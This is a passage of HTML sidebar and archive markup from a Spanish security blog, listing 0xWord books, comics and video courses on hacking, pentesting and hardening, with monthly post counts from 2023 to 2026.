<a href="http://www.ehack.mx/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXTofUmIeRLhDR3NSnVC4aFf4BG0GpuGXVr7GH0lOQtj2e1_z_MIK9Q65KyQ81lujPxR3WbPz1J-oaRkxCqZnOZ8XKVlhNpF-iA-PJ8Oo5lEijNo1mLaOEeupP8ORlg3bwUtnF/s200/mexico-flag-3d-small.png" width="50" " valign="middle" /> &nbsp; e-Hack MX </a><br/>


<a href="http://area51.ec/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjctHsdCLCy03CCgWJCUUc4xjYlXUjiVM1XviYCESzYNQOg4pd-W_KAGETLqWN2d-fKPrL3B85AvJ1fFAGsGeBdwuguXtgV4p51fgECm9llZ26LzSCKEURdGcd7hDRLYQlIdq1I/s200/ecuador-flag-3d-small.png" width="50" " valign="middle" /> &nbsp; AREA 51 </a><br/>
<a href="https://comunidaddojo.org/libros/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-kraqLJo53DGwU-eGolewK4KuxRRt_lisLQgPtywwqLgkFCkCVdnYkxjiiL-_X7T6Jyoe7biguy8hn0qyU4EUCKv-uaDmmMOkkwELTAW7RRktBQReMscrD-tJcTIVIEOLHXuL/s200/panama-flag-3d-small.png" width="50" " valign="middle" /> &nbsp;Comunidad Dojo Panamá </a><br/>
<a href="http://www.aiyonpanama.com/libros/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-kraqLJo53DGwU-eGolewK4KuxRRt_lisLQgPtywwqLgkFCkCVdnYkxjiiL-_X7T6Jyoe7biguy8hn0qyU4EUCKv-uaDmmMOkkwELTAW7RRktBQReMscrD-tJcTIVIEOLHXuL/s200/panama-flag-3d-small.png" width="50" " valign="middle" /> &nbsp; AIYON Panamá </a><br/>

<a href="https://www.arpahesolutions.com/arpa-books/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDYpWYONvg0KrUVY49KImOfEKvriT_67pGN7zsZixdmtX_S689Q9RuDeoF-n9lS1PnNx1XdgPvFCGewdOOknEZH_oVq2RriRxy0zzE8cZ6FpRnjpfXSBBRcW-8pKSo5WY2IFL2/s200/costa-rica-flag-3d-small.png" width="50" " valign="middle" /> &nbsp; ARPAHE SOLUTIONS </a><br/>


<a href="http://0xword.com/es/content/10-distribuidoresylibrerias">Ser distribuidor de 0xWord</a><br/>
***** Colección Pósters *****<br/>
01: <a href="https://0xword.com/es/home/129-poster-fear-the-foca.html">Fear the FOCA</a><br/>
02: <a href="https://0xword.com/es/home/135-poster-2-profesor-alonso.html">Professor Alonso</a><br/>
03: <a href="https://0xword.com/es/home/136-poster-3-calico-electronico.html">Cálico Electrónico</a>
<br/>

***** Packs Oferta *****<br/>

- <a href="https://0xword.com/es/libros/47-pack-libros-byod.html">Pack Mobile Security</a> <br/>
- <a href="https://0xword.com/es/libros/48-pack-sysadmin.html">Pack Windows Security</a><br/>

******************************<br/>
<font color="yellow">VBooks</font><br/>
- <a href="https://www.elladodelmal.com/2017/06/vbook-windows-server-2016-los-video.html">&#191;Qué son los VBooks?</a><br/>
- VBOOK 5: <a href="https://0xword.com/es/home/170-vbook-pentesting-con-kali.html">Pentesting con Kali</a> [NEW]<br/>
- VBook 4: <a href="https://0xword.com/es/home/132-vbook-arduino-para-hackers-pocs-hacks-just-for-fun.html">Arduino para hackers</a><br/>
- <a href="https://0xword.com/es/6_0xwordvbooks">Pack VBook 1, 2 y 3</a><br/>
- VBook 3: <a href="https://0xword.com/es/home/102-vbook-ethical-hacking.html">Ethical Hacking</a><br/>
- VBook 2: <a href="https://0xword.com/es/home/98-vbook-ataques-en-redes-de-datos-ipv4-e-ipv6.html">Ataques IPv4 & IPv6</a><br/>
- VBook 1: <a href="https://0xword.com/es/home/94-vbook-windows-server-2016.html">Windows Server 2016</a><br/>
<br/>
&nbsp;&nbsp;<a href="https://0xword.com"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGO_-0cesPbAbIbmM3bJAqZaKYOyccCkgTj5sRZuj1Os14PnyYxMqlYh2Hg17irgggWX1AQ0SxBliH5v1UhGTnRdlSnG8WrmexO4cm6OnF-tPk_vg-Ep51X8BXnHBTh3scfVzq/s1600/0xWord.jpg" width="90%" /></a><br/>
- Libro 108: <a href="https://0xword.com/es/libros/248-quatum-security-tecnologia-cuantica-ciberseguridad-criptografica-cuantica-y-post-cuantica.html">Quantum Security</a> [NEW]<br/>
- Libro 107: <a href="https://0xword.com/es/libros/247-cuentos-para-minihackers-volumen-2-un-verano-alucinante.html">Minihackers II</a> [NEW]<br/>
- Libro 106: <a href="https://0xword.com/es/libros/242-cuentos-para-minihackers-un-verano-alucinante.html">Minihackers I</a> [NEW]<br/>
- Libro 105: <a href="https://0xword.com/es/libros/245-hacking-pentesting-con-inteligencia-artificial.html">Hacking & Pentest con IA</a> [NEW]<br/>
- Libro 104: <a href="https://0xword.com/es/libros/244-hacking-home-devices-ii-pocs-hacks-just-for-fun.html">Hacking Home Devices II</a> [NEW]<br/>
- Cómic 103: <a href="https://0xword.com/es/home/243-olivia-en-golem-city.html">Olivia en Golem City</a> [NEW]<br/>
- Libro 102: <a href="https://0xword.com/es/libros/241-ciberguerra-tacticas-de-seguridad-para-vivir-en-un-mundo-hiperconectado.html">Ciberguerra </a><br/> 
- Libro 101: <a href="https://0xword.com/es/libros/240-arquitectura-de-seguridad-y-patrones-de-diseno-seguro.html">Arquitectura de Seguridad</a> <br/>
- Libro 100: <a href="https://0xword.com/es/libros/238-hacking-home-devices-i-pocs-hacks-just-for-fun.html">Hacking Home Devices I</a> <br/>
- Cómic 99: <a href="https://0xword.com/es/comics/237-las-tiras-de-calico-3.html">Las Tiras de Cálico 3</a>  <br/>
- Libro 98: <a href="https://0xword.com/es/libros/236-the-art-of-pentesting.html">The Art of Pentesting</a> <br/>
- Libro 97: <a href="https://0xword.com/es/libros/235-metaverso-y-mundos-virtuales-tecnologias-retos-y-oportunidades.html">Metaverso & AR/VR/XR</a> <br/>
- Libro 96: <a href="https://0xword.com/es/libros/233-big-data-tecnologias-para-arquitecturas-data-centric.html">Big Data</a> <br/>
- Libro 95: <a href="https://0xword.com/es/libros/232-historias-cortas-sobre-fondo-azul.html">Historias Cortas</a> <br/>
- Libro 94: <a href="https://0xword.com/es/libros/230-hacking-web3-new-challenge-accepted.html?search_query=Hackkng+web3&results=1">Hacking Web3</a> <br/>
- Libro 93: <a href="https://0xword.com/es/libros/229-amazon-web-services-hardening-de-infraestructuras-cloud-computing.html">Hardening AWS</a> <br/>
- Libro 92: <a href="https://0xword.com/es/libros/224-storytelling-para-emprendedores.html">Storytelling</a><br/>
- Libro 91: <a href="https://0xword.com/es/libros/219-whatsapp-int-osint-en-whatsapp.html">WhatsApp INT</a> <br/>
- Libro 90: <a href="https://0xword.com/es/libros/217-de-la-caverna-al-metaverso-un-relato-disruptivo-de-la-tecnologia.html">De Caverna a Metaverso</a> <br/>
- Libro 89: <a href="https://0xword.com/es/libros/216-ciberseguridad-de-tu-a-tu-lo-que-tienes-que-conocer-para-sentirte-mas-seguro.html">Ciberseguridad de tú a tú</a> <br />
- Cómic 88: <a href="https://0xword.com/es/comics/214-las-tiras-de-calico-2.html">Las Tiras de Cálico 2</a> <br/>
- Libro 87: <a href="https://0xword.com/es/libros/215-social-hunters-hacking-con-ingenieria-social-en-el-red-team.html">Social Hunters</a> <br/>
- Libro 86: <a href="https://0xword.com/es/libros/213-kubernetes-para-profesionales-desde-cero-al-despliegue-de-aplicaciones-seguras-y-resilientes.html">Kubernetes</a> <br/>
- Libro 85: <a href="https://0xword.com/es/libros/212-la-chica-del-sombrero-negro.html">Sombrero Negro</a> <br/>
- Libro 84: <a href="https://0xword.com/es/libros/205-ciberestafas-la-historia-de-nunca-acabar.html">CiberEstafas</a> <br/>
- Libro 83: <a href="https://0xword.com/es/libros/204-malware-moderno-tecnicas-avanzadas-y-su-influencia-en-la-industria.html">Malware Moderno</a> <br/>
- Libro 82: <a href="https://www.elladodelmal.com/2021/12/relatos-para-hackear-el-tiempo-y-apoyar.html">Relatos Hackear tiempo</a><br/>
- Libro 81: <a href="https://0xword.com/es/libros/195-los-archivos-perdidos-de-falko.html">Mara Turing Libro 3</a> <br/>

- Libro 80: <a href="https://0xword.com/es/libros/194-el-renacer-del-mal.html">Mara Turing Libro 2</a> <br/>

- Libro 79: <a href="https://0xword.com/es/libros/193-el-despertar-de-los-hackers.html">Mara Turing Libro 1</a> <br/>

- Libro 78: <a href="https://0xword.com/es/libros/192-jinetes-en-la-tormenta.html">Jinetes en la Tormenta</a> <br/>
- Libro 77: <a href="https://0xword.com/es/libros/191-bug-bounty-de-profesion-cazarecompensas.html">Bug Bounty</a> <br/>
- Libro 76: <a href="https://0xword.com/es/libros/176-hacking-redes-wifi-tecnologia-auditorias-y-fortificacion.html">Hacking Wi-Fi</a> <br/>
- Cómic 75: <a href="https://0xword.com/es/comics/175-evil-one-3-hacking-aventuras.html">EVIL:ONE #3</a> <br/>
- Libro 74: <a href=https://0xword.com/es/libros/172-raspberry-pi-para-hackers-makers-pocs-hacks-just-for-fun.html">Raspberry Pi</a> <br/>

- Libro 73: <a href="https://0xword.com/es/libros/162-open-source-intelligence-osint-investigar-personas-e-identidades-en-internet.html">OSINT</a><br/>

- Libro 72: <a href="https://0xword.com/es/libros/161-show-me-the-e-money-hacking-a-sistemas-de-pagos-digitales-nfc-rfid-mst-y-chips-emv.html">Show Me the e-money</a><br/>

- Cómic 71: <a href="https://0xword.com/es/comics/164-la-elite-numero-2.html">La Elite: #1</a><br/>

- Cómic 70: <a href="https://0xword.com/es/comics/163-la-elite-numero-1.html">La Elite: #1</a><br/>

- Cómic 69: <a href="https://0xword.com/es/comics/168-armatura-uno-n4.html">Armatura UNO: #4</a><br/>

- Cómic 68: <a href="https://0xword.com/es/comics/167-armatura-uno-n3.html">Armatura UNO: #3</a><br/>

- Cómic 67: <a href="https://0xword.com/es/comics/166-armatura-uno-n-2.html">Armatura UNO: #2</a><br/>

- Cómic 66: <a href="https://0xword.com/es/comics/165-armatura-uno-n-1.html">Armatura UNO: #1</a><br/>

- Libro 65: <a href="https://0xword.com/libros/160-empire-hacking-avanzado-en-el-red-team.html">Empire: Hacking Avanzado</a><br/>
- Cómic 64: <a href="https://0xword.com/es/comics/151-las-tiras-de-calico.html">Tiras Cálico Electrónico</a><br/>
- Cómic 63: <a href="https://0xword.com/es/comics/155-evil-one-2-hacking-aventuras.html">Cómic Evil ONE #2</a><br/> 
- Libro 62: <a href="https://0xword.com/es/libros/147-spring-boot-angular-desarrollo-de-webapps-seguras-tomo-2-spring-boot.html">Spring Boot</a> <br/>
- Libro 61: <a href="https://0xword.com/es/libros/145-arduino-para-hackers-pocs-hacks-just-for-fun.html">Arduino para Hackers</a> <br/>
- Libro 60: <a href="https://0xword.com/es/libros/143-machine-learning-aplicado-a-ciberseguridad-tecnicas-y-ejemplos-en-la-deteccion-de-amenazas.html">Machine Learning & Security</a> <br/>
- Libro 59: <a href="https://0xword.com/es/comics/140-evil-one-hacking-aventuras.html">Cómic Evil ONE #1</a> <br/>
- Libro 58: <a href="https://0xword.com/es/libros/134-spring-boot-angular-desarrollo-de-webapps-seguras.html">Spring Boot & Angular</a> <br/>
- Libro 57: <a href="https://0xword.com/es/libros/131-como-protegerse-de-los-peligros-en-internet.html">Riesgos Internet</a> <br/>
- Libro 56: <a href="https://www.elladodelmal.com/2018/10/0xword-comics-armatura-tomo-i.html">Cómic Armatura Tomo I</a> <br/>
- Libro 55: <a href="https://www.elladodelmal.com/2018/06/el-red-team-de-la-empresa-nuevo-libro.html">Red Team</a><br/>
- Libro 54: <a href="https://0xword.com/es/libros/103-docker-secdevops.html">Docker: SecDevOps</a><br/>
- Libro 53: <a href="https://0xword.com/es/libros/101-hacking-con-metasploit-advanced-pentesting.html">Hacking con Metasploit</a><br/>
- Libro 52: <a href="https://0xword.com/es/libros/100-tecnicas-de-analisis-forense-informatico-para-peritos-judiciales-profesionales.html">Análisis Forense</a> <br/>
- Libro 51: <a href="https://0xword.com/es/libros/99-hacking-windows-ataques-a-sistemas-y-redes-microsoft.html">Hacking Windows</a><br/>
- Libro 50: <a href="https://0xword.com/es/libros/97-hacking-web-applications-client-side-attacks.html">Client-Side Attacks</a> <br/>
- Libro 49: <a href="https://0xword.com/es/libros/96-a-hack-for-the-destiny-el-futuro-siempre-vuelve.html">A hack for the destiny</a><br/>
- Libro 48: <a href="https://0xword.com/es/libros/95-hacking-con-drones-love-is-in-the-air.html">Hacking con DRONES</a> <br/>
- Libro 47: <a href="https://0xword.com/es/libros/92-crime-investigation-historias-de-investigacion-forense-en-las-que-los-peritos-resolvieron-el-caso.html">Crime Investigation</a><br/>
- Libro 46: <a href="https://0xword.com/es/libros/91-macos-hacking.html">macOS Hacking</a><br/>
- Libro 45: <a href="https://0xword.com/es/libros/87-bitcoin-la-tecnologia-blockchain-y-su-investigacion.html">Bitcoin & Blockchain</a><br/>
- Libro 44: <a href="https://0xword.com/es/libros/86-windows-server-2016-administracion-seguridad-y-operaciones.html">Windows Server 2016</a><br/>
- Libro 43: <a href="https://www.elladodelmal.com/2016/12/infraestructuras-criticas-y-sistemas.html">Infraestructuras Críticas</a><br/>
- Libro 42: <a href="https://0xword.com/es/libros/84-maxima-seguridad-en-wordpress.html">Seguridad WordPress</a><br/>
- Libro 41: <a href="https://0xword.com/es/libros/82-got-root-el-poder-de-la-mente.html">Got Root</a> <br/>
- Libro 40: <a href="https://0xword.com/es/libros/81-hacking-web-technologies.html">Hacking Web Tech</a><br/>
- Libro 39: <a href="https://0xword.com/es/libros/78-sinfonier-procesado-y-generacion-de-inteligencia-para-analistas-de-ciberseguridad.html">Sinfonier: CyberINT</a><br/>
- Libro 38: <a href="https://0xword.com/es/libros/76-malware-en-android-discovering-reversing-and-forensics.html">Malware Android</a> <br/>
- Libro 37: <a href="https://0xword.com/es/libros/75-deep-web-tor-freenet-i2p-privacidad-y-anonimato.html">Deep Web: Anonimato</a><br/>
- Libro 36: <a href="https://www.elladodelmal.com/2015/11/la-novela-cluster-de-0xword-pocket-y-el.html">Cluster</a><br/>
- Libro 35: <a href="https://0xword.com/es/libros/69-pentesting-con-powershell.html">Pentesting PowerShell</a> <br/>
- Libro 34: <a href="https://www.elladodelmal.com/2015/07/hacker-epico-en-comic-deluxe-edition.html">Cómic Hacker Épico</a> <br/>
- Libro 33: <a href="https://0xword.com/es/libros/67-hacking-con-python.html">Hacking con Python</a> <br/>
- Libro 32: <a href="https://0xword.com/es/libros/66-libro-python-pentesters.html">Python para Pentesters 2ª ED</a> NEW <br/>
- Libro 31: <a href="https://www.elladodelmal.com/2014/07/hacker-etico-disponible-en-amazon-en.html">Epic Hacker [English PDF]</a><br/>
- Libro 30: <a href="https://0xword.com/es/libros/65-ethical-hacking-teoria-y-practica-para-la-realizacion-de-un-pentesting.html">Ethical Hacking</a> [2ª]<br/>
- Libro 29: <a href="https://0xword.com/es/libros/64-esteganografia-y-estegoanalisis.html">Esteganografía & Estegoanálisis</a><br/>
- Libro 28: <a href="https://0xword.com/es/libros/59-pentesting-con-foca.html">Pentesting con FOCA</a> [<font color="white">SILVER</font>] <br/>
- Libro 27: <a href="https://0xword.com/es/libros/55-linux-exploiting.html">Linux Exploiting</a><br/>
- Libro 26: <a href="https://0xword.com/es/libros/39-libro-hacking-dispositivos-ios-iphone-ipad.html">Hacking IOS 2ª Ed</a> <br />
- Libro 25: <a href="https://0xword.com/es/libros/40-libro-pentesting-kali.html">Pentesting con Kali Linux </a><br />
- Libro 24: <a href="https://0xword.com/es/libros/38-libro-hardening-servidores-linux.html">Hardening GNU/Linux 4ª ED</a> [NEW]<br />
- Libro 23: <a href="https://0xword.com/es/libros/36-libro-cifrado-comunicaciones-rsa.html">Criptografía: RSA 2ª Ed</a> [<font color="WHITE">NUEVO</font>]<br />
- Libro 22: <a href="https://0xword.com/es/libros/35-libro-desarrollo-aplicaciones-android.html">Desarrollo Android</a> <font color="red">[AGOTADO]</font><br />
- Libro 21: <a href="https://0xword.com/es/libros/34-libro-wardog-mundo.html">Wardog y el Mundo</a><br />
- Libro 20: <a href="https://0xword.com/es/libros/33-libro-hacking-seguridad-voip.html">Hacking  VoIP 2ª ED</a><br /> 
- Libro 19: <a href="https://0xword.com/es/libros/31-libro-microhistorias-informatica.html">Microhistorias</a><br />
- Libro 18: <a href="https://0xword.com/es/libros/32-libro-hacker-epico.html">Hacker Épico</a><br />
- Libro 17: <a href="https://0xword.com/es/libros/30-libro-metasploit-pentester.html">Metasploit para pentesters <font color="white">[GOLD]</font></a><br />
- Libro 16: <a href="https://0xword.com/es/libros/29-libro-windows-server-2012.html">Windows Server 2012</a> <font color="red">[AGOTADO]</font><br />
- Libro 15: PowerShell SysAdmin <font color="red">[AGOTADO]</font><br />
- Libro 14: <a href="https://0xword.com/es/libros/27-libro-desarrollo-aplicaciones-ios-iphone-ipad.html">Desarrollo Apps iPad &amp; iPhone</a><br />
- Libro 13: <a href="https://0xword.com/es/libros/26-libro-ataques-redes-datos-ipv4-ipv6.html">Ataques en redes IPv4/IPv6</a> 3ª Ed<br />
- Libro 12: <a href="https://0xword.com/es/libros/25-libro-hacking-aplicaciones-web-sql-injection.html">Hacking SQL Injection 4ª Ed</a> [NEW]<br/>
- Libro 11: <a href="https://0xword.com/es/libros/24-libro-esquema-nacional-seguridad.html">Aplicación ENS con Microsoft</a><br />
- Libro 10: <a href="https://0xword.com/es/libros/62-hacking-y-seguridad-en-comunicaciones-moviles-gsm-gprs-umts-lte-2-edicion-revisada-y-ampliada.html">Hacking Coms Mobiles</a>  <font color="red">[AGOTADO]</font><br />
- Libro 9: <a href="https://0xword.com/es/libros/22-libro-maxima-seguridad-windows.html">Hardening Windows 6ª ED</a> [New!] <br />
- Libro 8: <a href="https://0xword.com/es/libros/21-libro-fraude-online.html">Fraude Online</a> <font color="red">[AGOTADO]</font><br />
- Libro 7: <a href="https://0xword.com/es/libros/20-libro-hacking-buscadores-google-bing-sodan-robtex.html">Hacking con Buscadores</a> 3ª Ed<br />
- Libro 6: <a href="https://0xword.com/es/libros/43-libro-una-al-dia.html">Una al Día </a><br />
- Libro 5: <a href="https://0xword.com/es/libros/17-libro-dnie.html">DNI-e: Tecnología y usos</a> <font color="yellow">[*]</font><br />
- Libro 4: <a href="https://0xword.com/es/libros/16-libro-sharepoint-2010.html"> SPS 2010: Seguridad</a> <font color="red">[AGOTADO]</font><br />
- Libro 3: <a href="https://0xword.com/es/libros/13-libro-forefront-threat-management-gateway-2010.html">MS Forefront TMG 2010</a>  <font color="yellow">[*]</font><br />
- Libro 2: <a href="https://0xword.com/es/libros/11-libro-aplicacion-medidas-implantacion-lopd.html">Aplicación de LOPD</a> <font color="red">[AGOTADO]</font><br />
- Libro 1: <a href="https://0xword.com/es/libros/9-libro-analisis-forense-windows.html">Forense Windows</a> <font color="red">[AGOTADO]</font><br/>
Leyenda:<br/>
<font color="yellow">[*]</font>->  Pocas Unidades<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2026/01/'>
enero 2026
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(366)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2025/12/'>
diciembre 2025
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2025/11/'>
noviembre 2025
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2025/10/'>
octubre 2025
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2025/09/'>
septiembre 2025
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2025/08/'>
agosto 2025
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2025/07/'>
julio 2025
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2025/06/'>
junio 2025
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2025/05/'>
mayo 2025
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2025/04/'>
abril 2025
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2025/03/'>
marzo 2025
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2025/02/'>
febrero 2025
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2025/01/'>
enero 2025
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(366)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2024/12/'>
diciembre 2024
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2024/11/'>
noviembre 2024
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2024/10/'>
octubre 2024
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2024/09/'>
septiembre 2024
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2024/08/'>
agosto 2024
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2024/07/'>
julio 2024
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2024/06/'>
junio 2024
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2024/05/'>
mayo 2024
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2024/04/'>
abril 2024
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2024/03/'>
marzo 2024
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2024/02/'>
febrero 2024
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2024/01/'>
enero 2024
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(368)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2023/12/'>
diciembre 2023
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2023/11/'>
noviembre 2023
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2023/10/'>
octubre 2023
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2023/09/'>
septiembre 2023
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2023/08/'>
agosto 2023
</a>
